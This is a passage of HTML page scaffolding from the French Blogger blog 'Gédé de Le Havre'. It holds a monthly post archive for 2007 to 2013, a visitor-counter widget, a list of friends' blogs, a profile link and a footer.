<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2013/08/'>
août
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2013/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2013/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2013/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2013/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2013/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2013/02/'>
février
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2013/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(366)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2012/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2012/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2012/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2012/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2012/08/'>
août
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2012/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2012/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2012/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2012/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2012/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2012/02/'>
février
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2012/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(365)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2011/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2011/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2011/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2011/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2011/08/'>
août
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2011/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2011/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2011/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2011/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2011/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2011/02/'>
février
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2011/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(361)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2010/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2010/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2010/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2010/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2010/08/'>
août
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2010/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2010/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2010/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2010/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2010/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2010/02/'>
février
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2010/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(367)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2009/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2009/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2009/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2009/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2009/08/'>
août
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2009/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2009/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2009/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2009/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2009/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2009/02/'>
février
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2009/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(328)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2008/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2008/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2008/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2008/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2008/08/'>
août
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2008/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2008/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2008/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2008/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2008/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2008/02/'>
février
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2008/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(130)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2007/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2007/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2007/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2007/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2007/08/'>
août
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://gede-de-le-havre.blogspot.com/2007/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>NOMBRE DE VISITEURS</h2>
<div class='widget-content'>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=6/38/13164/3/1&ID=691256"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar section' id='sidebar-right-2-1'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Blogs et sites amis</h2>
<div class='widget-content'>
<ul>
<li><a href='http://objectif.canalblog.com'>Yllen et Claude</a></li>
<li><a href='http://www.caroleliazizartiste.blogspot.com/'>c'art'ole</a></li>
<li><a href='http://aplemontphoto.blogspot.com/'>http://aplemontphoto.blogspot.com</a></li>
<li><a href='http://lehavre-archives-durel.blogspot.com/'>http://lehavre-archives-durel.blogspot.com/</a></li>
<li><a href='http://lehavrephoto.canalblog.com/'>http://lehavrephoto.canalblog.com</a></li>
<li><a href='http://navrais.blogspot.com/'>http://navrais.blogspot.com</a></li>
<li><a href='http://objectif.canalblog.com/'>http://objectif.canalblog.com</a></li>
<li><a href='http://ouvronslaporteoceane.blogspot.com/'>http://ouvronslaporteoceane.blogspot.com</a></li>
<li><a href='http://pagesperso-orange.fr/lerefugedejosya'>http://pagesperso-orange.fr/lerefugedejosya</a></li>
<li><a href='http://percantoch.canalblog.com/'>http://percantoch.canalblog.com/</a></li>
<li><a href='http://photos76jeanpaul.canalblog.com/'>http://photos76jeanpaul.canalblog.com</a></li>
<li><a href='http://roselaphotograph.canalblog.com/'>http://roselaphotograph.canalblog.com</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</td>
<td class='columns-cell'>
<div class='sidebar section' id='sidebar-right-2-2'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Qui suis-je ?</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17136204540318508082' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Gédé de Le Havre
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/17136204540318508082' rel='author'>Afficher mon profil complet</a>
<div class='clear'></div>
</div>
</div></div>
</td>
</tr>
</tbody>
</table>
<div class='sidebar section' id='sidebar-right-3'><div class='widget Image' data-version='1' id='Image1'>
<h2>CHRONIQUE ORDINAIRE</h2>
<div class='widget-content'>
<img alt='CHRONIQUE ORDINAIRE' height='347' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDx78F-d5GWpDUuQmf3mFCQWpNS8IWZf8PGEV3iQabkB4amefm6eAszj0uiwhgjdhl5KmPdKV7WpAUJO34ylb99XbtqAIL3LUi7aQvW0hj7mjNLXeQ27EUAgutzB74WkA3uEN74pqMY4IT/s1600/Bateau01.jpg' width='246'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pied de page'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Thème Awesome Inc.. Fourni par <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

